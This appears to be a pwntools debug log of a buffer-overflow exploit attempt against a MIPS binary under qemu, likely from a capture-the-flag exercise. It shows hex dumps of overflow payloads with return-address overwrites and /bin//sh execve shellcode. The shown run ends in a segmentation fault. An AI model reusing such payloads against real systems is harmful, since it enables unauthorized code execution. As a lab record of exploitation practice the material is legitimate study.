 syscall 0×40404
[DEBUG] /usr/bin/mips64-linux-gnuabi64-as -EL -32 -o /tmp/pwn-asm-kxxgx4z8/step2 /tmp/pwn-asm-kxxgx4z8/step1
[DEBUG] /usr/bin/mips64-linux-gnuabi64-objcopy -j .shellcode -Obinary /tmp/pwn-asm-kxxgx4z8/step3 /tmp/pwn-asm-kxxgx
4z8/step4
[DEBUG] Sent 0×29 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000020  58 0d 41 00  e0 07 40 00  0a  │X·A·│··@·│·│
00000029
[DEBUG] Sent 0×9c bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000020  61 61 61 61  98 0d 41 00  62 69 09 3c  2f 2f 29 35  │aaaa│··A·│bi·<│//)5│
00000030  f4 ff a9 af  73 68 09 3c  6e 2f 29 35  f8 ff a9 af  │····│sh·<│n/)5│····│
00000040  fc ff a0 af  f4 ff bd 27  20 20 a0 03  73 68 09 34  │····│···'│  ··│sh·4│
00000050  fc ff a9 af  fc ff bd 27  ff ff 05 28  fc ff a5 af  │····│···'│···(│····│
00000060  fc ff bd 23  fb ff 19 24  27 28 20 03  20 28 a5 03  │···#│···$│'( ·│ (··│
00000070  fc ff a5 af  fc ff bd 23  20 28 a0 03  fc ff a0 af  │····│···#│ (··│····│
00000080  fc ff bd 27  ff ff 06 28  fc ff a6 af  fc ff bd 23  │···'│···(│····│···#│
00000090  20 30 a0 03  ab 0f 02 34  0c 01 01 01  │ 0··│···4│····│
0000009c
[*] Switching to interactive mode
[DEBUG] Received 0×d bytes:
b'Hello!, haivk'
Hello!, haivk[DEBUG] Received 0×43 bytes:
b'qemu: uncaught target signal 11 (Segmentation fault) - core dumped\n'
qemu: uncaught target signal 11 (Segmentation fault) - core dumped
[*] Process '/usr/bin/qemu-mipsel' stopped with exit code -11 (SIGSEGV) (pid 420373)
[*] Got EOF while reading in interactive
$